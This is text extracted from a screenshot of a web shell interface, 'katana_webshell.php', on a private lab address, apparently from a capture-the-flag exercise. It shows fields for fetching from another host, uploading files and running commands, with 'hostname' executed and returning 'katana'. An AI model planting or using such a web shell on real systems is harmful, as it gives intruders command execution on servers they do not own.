 192.168.171.83:8715/katana_webshell.php
Fetch: host: 192.168.45.197 port: 80 path:
CWD: /opt/manager/html Upload: Browse... No file selected.
Cmd: hostname
Clear cmd
Execute
hostname
katana